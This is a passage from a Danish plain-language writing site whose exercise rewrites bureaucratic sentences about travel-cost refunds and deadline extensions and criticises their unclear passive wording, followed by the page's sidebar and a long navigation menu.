<p><em>Hvis du vil søge om at få refunderet dine udgifter til rejsen, vil vi bede dig om at gøre det hurtigst muligt, når du er ankommet til hospitalet. Du kan få et ansøgningsskema på afdelingens kontor. (Husk at gemme billetterne – de skal afleveres sammen med ansøgningsskemaet!)</em></p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Kommentarer-4"></span>Kommentarer<span class="ez-toc-section-end"></span></h3>



<ul class="wp-block-list">
<li>Helt enkelt: Hvem skal søge om ”befordringsgodtgørelse”?</li>



<li>… og til hvem – og hvordan? (Altså, hvor svært bør det være?)</li>
</ul>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="5"></span>5<span class="ez-toc-section-end"></span></h3>



<p>Meddelelse af fristforlængelse for indsendelse af dokumentation for afholdelse af afsatte beløb vil kun kunne ske med Boligstyrelsens godkendelse.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Forslag-5"></span>Forslag<span class="ez-toc-section-end"></span></h3>



<p><em>Det er vigtigt at overholde fristen for, hvornår I skal indsende dokumentationen for, at I har brugt de afsatte beløb til de rigtige formål. Hvis I ikke kan overholde fristen, skal I søge Boligstyrelsen om at få den forlænget.</em></p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Kommentarer-5"></span>Kommentarer<span class="ez-toc-section-end"></span></h3>



<ul class="wp-block-list">
<li>6 sætningsord i én ”sætning” (strengt taget 7, men ”Boligstyrelsen” er et navn) – det må være en slags rekord. Resultatet er, at det er helt umuligt at finde ud af, hvem der skal gøre hvad. Det er meget kritisabelt – ikke mindst fordi det er modtageren, der her får besked om at gøre en hel masse.</li>



<li>Du skal skrive helt klart, <em>hvem</em> der skal gøre <em>hvad</em> og <em>hvornår</em> i denne situation. Det er jo en slags instruktion!</li>
</ul>



<p class="has-text-align-right"><a href="https://www.omatskrive.dk/oevelser-i-godt-sprog/" data-type="page" data-id="3151">Tilbage</a></p>



<p class="has-text-align-center"><a href="http://www.omatskrive.dk">© Per Salling, Omatskrive.dk, 2023</a></p>
<p>Views: 68</p>	</div><!-- .entry-content -->

	
</article><!-- #post-3244 -->

	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.omatskrive.dk/">
	<label>
		<span class="screen-reader-text">
			Søg efter:		</span>
		<input type="search" class="search-field" placeholder="Søg &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		Søg	</span></button>
</form>
</section><section id="ezw_tco-3" class="widget ez-toc"><div id="ez-toc-widget-container" class="ez-toc-widget-container ez-toc-v2_0_80 ez-toc-widget counter-hierarchy ez-toc-widget-container ez-toc-affix ez-toc-widget-direction">

					<h2 class="widget-title">                                        <span class="ez-toc-title-container">
                                        <style>
                                    		#ezw_tco-3 .ez-toc-title{
                                    		    font-size: 120%;
												;
												;
                                    		}

											#ezw_tco-3 .ez-toc-widget-container ul.ez-toc-list li a{
												;
												;
												;

											}
                                            #ezw_tco-3 .ez-toc-widget-container ul.ez-toc-list li.active{
                                                    background-color: #ededed;
                                            }
                                        </style>
																				<span class="ez-toc-title-toggle">
                                            
												<span class="ez-toc-title " >Artiklens indhold</span><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Widget Easy TOC toggle icon"><span style="border: 0;padding: 0;margin: 0;position: absolute !important;height: 1px;width: 1px;overflow: hidden;clip: rect(1px 1px 1px 1px);clip: rect(1px, 1px, 1px, 1px);clip-path: inset(50%);white-space: nowrap;">Toggle Table of Content</span><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #5e5e5e;color:#5e5e5e" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #5e5e5e;color:#5e5e5e" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></a>



                                                                                        </span>
                                        </span>

					</h2>                                        					<nav>
<ul class='ez-toc-list ez-toc-list-level-1 ' ><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#1" >1</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Forslag" >Forslag</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Kommentarer" >Kommentarer</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#2" >2</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Forslag-2" >Forslag</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Kommentarer-2" >Kommentarer</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#3" >3</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Forslag-3" >Forslag</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Kommentarer-3" >Kommentarer</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#4" >4</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#Forslag-4" >Forslag</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#Kommentarer-4" >Kommentarer</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#5" >5</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#Forslag-5" >Forslag</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#Kommentarer-5" >Kommentarer</a></li></ul></li></ul></nav>
</div>
</section><section id="block-6" class="widget widget_block widget_text">
<p>Hvis du tror på ytringsfrihed, så tror du på ytringsfrihed for de synspunkter, du <em>ikke </em>kan lide. Goebbels gik ind for ytringsfrihed for dem, hvis meninger han var enig i. Det gjorde Stalin også. Men hvis du tror på ytringsfrihed, så betyder det at du går ind for ytringsfrihed netop for dem, hvis synspunkter du foragter.<br><a href="https://www.omatskrive.dk/citater-om-at-skrive/" data-type="page" data-id="281" target="_blank" rel="noreferrer noopener">Noam Chomsky</a><br></p>
</section><section id="block-8" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="262" height="84" src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2024/01/Written-By-Human-Not-By-AI-Badge-white@2x.png?media=1694606754" alt="Written By Human Not By Ai Badge White@2x" class="wp-image-4707"/></figure>
</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer, Primær menu">
					<div class="menu-artikelmenu-container"><ul id="menu-artikelmenu-1" class="primary-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3907"><a href="#">Om at skrive</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://www.omatskrive.dk/om-at-skrive/" title="“Det med småt” plus nogle få artikler, der ikke rigtig passer ind andre steder.">Det handler om at skrive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4547"><a href="https://www.omatskrive.dk/om-at-skrive/glaeden-ved-at-skrive/">Glæden ved at skrive – formål, lyst og skabelse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://www.omatskrive.dk/om-at-skrive/citater-og-citatteknik/">Citater og citatteknik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.omatskrive.dk/om-at-skrive/forstesaetninger/">Førstesætninger</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.omatskrive.dk/om-at-skrive/om-at-laese-en-god-bog/">Om at læse en god bog …</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.omatskrive.dk/om-at-skrive/farlige-ord/">Farlige ord!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.omatskrive.dk/om-at-skrive/ytringsfrihed-selvcensur/">Selvcensur – eller bare ordentlig opførsel?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4709"><a href="#">Klummen</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="https://www.omatskrive.dk/hverdagsdansk/">Hverdagsdansk</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3470"><a href="#">Godt sprog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://www.omatskrive.dk/godt-fagsprog/">Godt fagsprog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4348"><a href="https://www.omatskrive.dk/godt-fagsprog/godt-teknisk-sprog-serie/">Teknisk sprog (serie)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://www.omatskrive.dk/godt-fagsprog/godt-teknisk-sprog-serie/teknisk-sprog/">1 Godt teknisk sprog (indledning)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://www.omatskrive.dk/godt-fagsprog/godt-dansk-smukt-dansk/" title="En serie om godt teknisk sprog plus en del blandede artikler om skriftsprog">Godt dansk – smukt dansk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.omatskrive.dk/godt-fagsprog/bliv-laest-bliv-opfattet/">Kommunikationens grundlov §1: Bliv  opfattet!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://www.omatskrive.dk/godt-fagsprog/bullshit/">Bullshit!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://www.omatskrive.dk/godt-fagsprog/mere-bullshit/">Mere bullshit!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://www.omatskrive.dk/godt-fagsprog/fang-laeserens-opmaerksomhed/">Fang læserens opmærksomhed!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.omatskrive.dk/godt-fagsprog/passivt-sprog-og-aktivt-sprog/">Passivt sprog og aktivt sprog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058"><a href="https://www.omatskrive.dk/godt-fagsprog/passiv-hvornaar-og-hvornaar-ikke/">Passiv – hvornår og hvornår ikke?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://www.omatskrive.dk/godt-fagsprog/lix-kan-tekster-maales-og-vejes/">LIX – Kan tekster måles og vejes?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://www.omatskrive.dk/godt-fagsprog/lix-saadan-goer-du/">LIX (2): Sådan gør du</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.omatskrive.dk/godt-fagsprog/klart-sprog-kaemp-for-den-store-samtale/">Klart sprog: Kæmp for “den store samtale”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://www.omatskrive.dk/godt-fagsprog/klart-sprog-er-en-menneskeret/">Klart sprog er en menneskeret</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.omatskrive.dk/godt-fagsprog/punktopstillinger-hvorfor-og-hvordan/">Punktopstillinger – hvorfor og hvordan?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://www.omatskrive.dk/godt-fagsprog/punkterne-i-en-punktopstilling-skal-vaere-parallelle/">Punkterne i en punktopstilling skal være parallelle!</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4466"><a href="#">Smukt sprog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4471"><a href="https://www.omatskrive.dk/smukt-sprog/">“Smukt sprog”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4470"><a href="https://www.omatskrive.dk/smukt-sprog/hvad-er-smukt-dansk-1/">Hvad er “smukt dansk” overhovedet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4469"><a href="https://www.omatskrive.dk/smukt-sprog/hvad-er-smukt-dansk-2/">Hvad er “smukt dansk” overhovedet? (2)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4490"><a href="https://www.omatskrive.dk/smukt-sprog/trogger-gastar-usalts/">Trøgger-Gåstar usålts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3551"><a href="#">Praktisk skriveteknik</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/">Praktisk skriveteknik – hvad er det?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3318"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/begynder-du-at-skrive/">Sådan begynder du at skrive! (1)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/skriv-forst-rediger-bagefter/">Skriv FØRST, redigér BAGEFTER (2)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/at-redigere-en-tekst/">Mere om at redigere en tekst (3)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-1/">Hjernevenligt sprog 1: Hvad er det, og hvorfor er det vigtigt?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-2/">Hjernevenligt sprog 2: Fem lette trin til et bedre skriftsprog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/sla-din-kreativitet-ihjel/">Sådan slår du din kreativitet ihjel!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3991"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/skrive-hurtigt-effektivt/">Skriv effektivt! 5 gode grunde til at skrive hurtigt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3552"><a href="#">Korrektur og finish</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://www.omatskrive.dk/korrektur-og-finish/" title="Der er meget billige points af hente i at gøre sig lidt umage med den sidste polering!">Korrektur og finish</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://www.omatskrive.dk/korrektur-og-finish/stave-rigtigt/">Det er vigtigt at stave rigtigt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.omatskrive.dk/korrektur-og-finish/korrektur-godt-nok/">Hvornår er “godt nok” godt nok?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://www.omatskrive.dk/korrektur-og-finish/lyt-til-din-tekst/">Lyt til din tekst!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.omatskrive.dk/korrektur-og-finish/fa-feedback/">Få feedback!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://www.omatskrive.dk/korrektur-og-finish/layout-tekst-ser-lettere-ud/">Få din tekst til at se lettere ud</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3625"><a href="#">Grammatik, tegnsætning</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/" title="Her er der ikke så meget endnu. Det kommer!">Grammatik og tegnsætning 1</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/dansk-kommasaetning/">Dansk komma. Sådan er det!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/hvad-er-en-saetning/">Hvad er en sætning?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1783"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/komma-for-at/">Komma før “at”, “fordi”, “når” og “som/der”?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/startkomma-eller-ej/">“Startkomma” eller ej – er dét problemet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/flere-punktummer/">Sæt flere punktummer!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/punktum-semikolon-kolon/">Punktum, semikolon, kolon…</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/4-tommelfingerregler/">4 selvdøde tommelfingerregler om komma</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3147"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma/">Frit komma – et bud på et bedre dansk komma</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma-1/">Frit komma 1 &#8211; med grammatisk komma</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma-2/">Frit komma 2 &#8211; med frit komma</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma-3/">Frit komma 3: 4½ regel er nok!</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3654"><a href="#">E-mails, SoMe, breve</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.omatskrive.dk/e-mails-some-breve/" title="Nogle gode råd om mails i almindelighed og om mails “på jobbet” i særdeleshed">E-mails, SoMe-opslag og breve</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.omatskrive.dk/e-mails-some-breve/firmaer-og-myndigheder/10-typiske-fejl/">Skriv bedre e-mails – 10 typiske fejl</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3162"><a href="https://www.omatskrive.dk/e-mails-some-breve/godt-sprog-i-e-mails/">Godt sprog i e-mails, opslag og breve – “de 10 bud”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-278"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/">God tone i e-mails, opslag og breve</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/e-mail-kultur/">1. E-mail-kultur på 2 minutter</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/e-mail-etikette/">2. E-mail-etikette</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/svar-pa-e-mails/">3. Svar på e-mails &#8211; takt og tone</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-266"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/">E-mails og breve til borgere og kunder (serie)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/retorik-til-hverdagsbrug/">1. Retorik til hverdagsbrug</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/det-vi-skriver/">2. Det vi skriver – og måden vi skriver det på</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/afsender-og-modtager/">3. Hvem er du &#8211; på jobbet?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/korte-saetninger/">4. Korte sætninger er mere overskuelige</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/skriv-aktivt-og-konkret/">5. Skriv aktivt og konkret</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/den-gode-e-mail/">6. Den gode e-mail</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/justitsministeriets-vejledning/">7. Justitsministeriets vejledning i godt sprog</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://www.omatskrive.dk/e-mails-some-breve/sproglig-forbrugerbeskyttelse/">Sproglig forbrugerbeskyttelse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3243"><a href="https://www.omatskrive.dk/bedre-breve-bedre-e-mails/">Bedre breve – bedre e-mails!</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3683"><a href="#">Rapportteknik, praktisk rapportskrivning</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://www.omatskrive.dk/rapportteknik/" title="Et rapportkursus, en serie om særlige rapportproblemer og en om rapportens sprog samt lidt om Powerpoint og om “dansk stil”.">Rapportteknik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3086"><a href="https://www.omatskrive.dk/rapportteknik/skriv-bedre-rapporter-serie/">Skriv bedre rapporter! (Serie)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://www.omatskrive.dk/rapportteknik/hvad-er-en-god-rapport/">1. Hvad er en god rapport?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-struktur/">2 Rapportens typiske struktur</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-formal/">3 Rapportens formål</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://www.omatskrive.dk/rapportteknik/hypotesen-det-du-vil-undersoge/">4 Hypotesen &#8211; det du vil undersøge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://www.omatskrive.dk/rapportteknik/en-god-model-til-en-synopsis/">5 En god model til en synopsis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://www.omatskrive.dk/rapportteknik/kilder-og-data/">6 Kilder og data</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-hovedafsnit/">7 Rapportens hovedafsnit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://www.omatskrive.dk/rapportteknik/skriveprocessen/">8 Skriveprocessen</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog/">9 Godt rapportsprog</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://www.omatskrive.dk/rapportteknik/kildehenvisninger/">10 Kildehenvisninger</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://www.omatskrive.dk/rapportteknik/serviceafsnittene/">11 Serviceafsnittene – rapportens brugsanvisning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://www.omatskrive.dk/rapportteknik/mere-om-rapportskrivning/">12 Mere om rapportskrivning</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-966"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/">Rapportens enkelte led (gruppe)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/forord-indledning/">Forord og indledning – Hvad er hvad?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/indledning-problemformulering-metode-og-konklusion/">Indledning, problemformulering, metode og konklusion</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2007"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/at-argumentere/">Bliv bedre til at argumentere!</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/synopsis/">Synopsis – hvad er det?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1453"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/godt-resume/">Skriv et godt resumé</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/skriv-til-persona/">Skriv til en persona!</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/godt-metodeafsnit-1/">Hvad er et godt metodeafsnit? – 1</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1865"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/metodeafsnit-2/">Hvad er et godt metodeafsnit? – 2</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3095"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/">Godt rapportsprog (serie)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/skriv-godt-rapportsprog/" title="Godt rapportsprog og teknisk sprog (serie)">1 Skriv godt rapportsprog og&#8230;</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.omatskrive.dk/rapportteknik/billedsprog/">2 Billeddannende sprog</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/aktivt-sprog/">3 Aktivt sprog – sprog der tager ansvar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/klart-sprog/">4 Klart sprog – sprog uden tågeslør</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3115"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/">Videnskabsteori (serie)</a>
	<ul class="sub-menu">
